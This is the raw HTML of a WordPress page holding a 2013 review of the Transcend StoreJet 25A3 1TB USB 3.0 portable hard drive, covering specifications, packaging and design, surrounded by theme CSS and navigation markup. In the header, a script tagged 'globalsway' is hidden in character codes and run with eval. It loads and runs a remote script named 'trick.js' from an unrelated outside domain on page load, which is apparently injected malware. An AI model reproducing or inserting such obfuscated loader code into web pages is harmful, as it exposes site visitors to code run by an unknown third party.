.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
</style>
<link rel="https://api.w.org/" href="https://www.custompcreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.custompcreview.com/wp-json/wp/v2/posts/19397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.custompcreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/" />
<link rel='shortlink' href='https://www.custompcreview.com/?p=19397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.custompcreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.custompcreview.com%2Freviews%2Ftranscend-storejet-25a3-1tb-usb3-portable-hard-drive-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.custompcreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.custompcreview.com%2Freviews%2Ftranscend-storejet-25a3-1tb-usb3-portable-hard-drive-review%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-32x32-1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon.png" />
<style id="et-critical-inline-css">.et_pb_section_0_tb_header{padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{max-width:100%;text-align:left;margin-left:0}.et_pb_column_1_tb_header{margin:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:700}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff;min-height:39px}.et_pb_menu_0_tb_header{width:100%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#00a8ff}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-19397 single-format-standard wp-theme-Extra et-tb-has-template et-tb-has-header et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.custompcreview.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="500" height="241" src="https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo.png" alt="" title="cpcr-logo" srcset="https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo.png 500w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-325x157.png 325w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-200x96.png 200w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-300x145.png 300w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-16x8.png 16w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-32x15.png 32w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-28x13.png 28w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-56x27.png 56w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-64x31.png 64w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-48975" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-section-menu" class="et-menu nav"><li id="menu-item-31906" class="et_pb_menu_page_id-24 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31906"><a href="https://www.custompcreview.com/category/news/">News</a></li>
<li id="menu-item-31903" class="et_pb_menu_page_id-4 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31903"><a href="https://www.custompcreview.com/category/reviews/">Reviews</a></li>
<li id="menu-item-31904" class="et_pb_menu_page_id-514 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31904"><a href="https://www.custompcreview.com/category/articles/">Articles</a></li>
<li id="menu-item-31905" class="et_pb_menu_page_id-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31905"><a href="https://www.custompcreview.com/category/computer-builds/">Computer Builds</a></li>
<li id="menu-item-37732" class="et_pb_menu_page_id-37732 menu-item menu-item-type-custom menu-item-object-custom menu-item-37732"><a href="https://www.custompcreview.com/wiki/">Wiki</a></li>
<li id="menu-item-37731" class="et_pb_menu_page_id-190 menu-item menu-item-type-post_type menu-item-object-page menu-item-37731"><a href="https://www.custompcreview.com/support-us/">Support Us</a></li>
<li id="menu-item-38262" class="et_pb_menu_page_id-38262 menu-item menu-item-type-custom menu-item-object-custom menu-item-38262"><a href="/cdn-cgi/l/email-protection#bad9cad9c9cedbdcdcfad9cfc9ced5d7cad9c8dfccd3dfcd94d9d5d7">Tip Us!</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.custompcreview.com/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

		</div>
	</header>
	<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-19397" class="module single-post-module post-19397 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews category-storage-reviews tag-4k tag-amazon tag-asus tag-benchmarks tag-core-i7 tag-corsair tag-cpu tag-cyberpower-pc tag-ddr3 tag-external-hard-drive tag-featured tag-haswell tag-hyperx tag-intel tag-kingston tag-linux tag-memory tag-mobile tag-notebooks tag-ocz tag-pc tag-performance-analysis tag-review tag-sata tag-seagate tag-ssd tag-toshiba tag-transcend tag-usb-3-0 tag-vertex tag-wd tag-windows tag-windows-8 tag-z87 et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive</h1>
								<div class="post-meta vcard">
									<p>Posted by <a href="https://www.custompcreview.com/author/michael-cpcr/" class="url fn" title="Posts by Michael Chang" rel="author">Michael Chang</a> | <span class="updated">Nov 30, 2013</span> | <a href="https://www.custompcreview.com/category/reviews/" rel="tag">Reviews</a>, <a href="https://www.custompcreview.com/category/reviews/storage-reviews/" rel="tag">Storage</a> | <a class="comments-link" href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7.jpg" alt="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>[section label=1. Introduction]</p>
<h2>USB 3.0 Portable Hard Drive for $81</h2>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-3/" rel="attachment wp-att-19400"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-19400" alt="transcend-storejet-25a3-1tb-custom-pc-review-3" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-294x196.jpg" width="294" height="196" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-3-260x173.jpg 260w" sizes="(max-width: 294px) 100vw, 294px" /></a>I&#8217;ll be honest here. We have a love affair with solid state drives here at Custom PC Review, and as SSDs have become higher capacity and more price competitive with traditional hard drives, we&#8217;ve started to see increasing demand for external SSDs, especially from those who&#8217;ve been exposed to the benefits of SSD technology in their main desktops or notebooks.</p>
<p>However, let&#8217;s not forget about external, portable spinning hard-drives. Having survived the days of the dreadfully slow USB 2.0 standard with its crippling performance, USB 3.0 hard-drives are finally able to take full advantage of the spinning hard drive&#8217;s rated performance. With larger platter densities and lower manufacturing costs, hard-drives still win out in price to capacity &#8211; especially for those still hesitant in taking the financial leap toward SSD technology.</p>
<p>With all these factors in mind today we&#8217;ll be doing a review on the Transcend StoreJet 25A3 1TB USB 3.0 External Hard Drive. If you follow our reviews here at Custom PC Review or have went out shopping for a memory card lately, the Transcend name should sound very familiar. The Transcend 25A3 is a variant of the StoreJet 25M3 we reviewed earlier this year, but unlike the 25M3, the 25A3 focuses on sleek elegance rather than military ruggedness. Coming in at just $81 for a whopping 1TB of storage capacity, we&#8217;ll see if the new Transcend 25A3 can hold up against the competition.</p>
<h3>Transcend StoreJet 25A3 Specifications</h3>
<table>
<tbody>
<tr>
<th></th>
<th>Transcend StoreJet 25A3</th>
<th>Transcend StoreJet 25A3</th>
<th>Transcend StoreJet 25A3</th>
</tr>
<tr>
<th>Model #</th>
<td>TS500GSJ25A3K</td>
<td>TS750GSJ25A3K</td>
<td>TS1TSJ25A3K</td>
</tr>
<tr>
<th>Capacity</th>
<td>500GB</td>
<td>750GB</td>
<td>1TB</td>
</tr>
<tr>
<th>Interface</th>
<td>USB 3.0</td>
<td>USB 3.0</td>
<td>USB 3.0</td>
</tr>
<tr>
<th>Warranty</th>
<td>3 Years</td>
<td>3 Years</td>
<td>3 Years</td>
</tr>
<tr>
<th>Price Check</th>
<td><a href="https://www.amazon.com/gp/product/B005FA2XS2/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005FA2XS2&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Click Here</a></td>
<td><a href="https://www.amazon.com/gp/product/B005FA2XV4/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005FA2XV4&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Click Here</a></td>
<td><a href="https://www.amazon.com/gp/product/B005FA2XWI/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005FA2XWI&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Click Here</a></td>
</tr>
</tbody>
</table>
<p>[section label=2. A Closer Look]</p>
<h2>A Closer Look at the Transcend StoreJet 25A3 1TB</h2>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-1/" rel="attachment wp-att-19398"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19398" alt="transcend-storejet-25a3-1tb-custom-pc-review-1" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-1-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Packing for the Transcend StoreJet 25A3 1TB looks essentially the same as the one accompanying the Transcend 25M3, and comes in the same 500GB, 750GB, and 1TB flavors. However, the <a href="https://www.amazon.com/gp/product/B009A3CAC4/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B009A3CAC4&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Transcend StoreJet 25A3</a> also comes in a white variant as well.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-2/" rel="attachment wp-att-19399"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19399" alt="transcend-storejet-25a3-1tb-custom-pc-review-2" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-2-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Included, we get the StoreJet 25A3 itself, a quick-start guide, warranty card, brochures of Transcend&#8217;s multimedia and SSD products, and a SuperSpeed USB 3.0 micro-B cable. The micro-B is a two-pronged header that allows the Transcend 25A3 to function using a single USB 3.0 port without the need of an external power supply.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-6/" rel="attachment wp-att-19403"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19403" alt="transcend-storejet-25a3-1tb-custom-pc-review-6" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-6-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Whereas the Transcend 25M3 had a more robust rubber coated design, the StoreJet 25A3 is way more stylish. The front sports the Transcend logo on a glossy black exterior that is underlain by a honeycomb pattern.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-5/" rel="attachment wp-att-19402"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19402" alt="transcend-storejet-25a3-1tb-custom-pc-review-5" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-5-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>The bottom of the unit loses the glossy frame and is replaced by a normal plastic shell for added traction. We also have a small list of specs, such as the size and model number.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-4/" rel="attachment wp-att-19401"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19401" alt="transcend-storejet-25a3-1tb-custom-pc-review-4" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-4-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>At the top of the StoreJet 25A3 is a single micro-B USB 3.0 port alongside a dedicated backup button.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-10/" rel="attachment wp-att-19407"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19407" alt="transcend-storejet-25a3-1tb-custom-pc-review-10" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-180x120.jpg 180w, 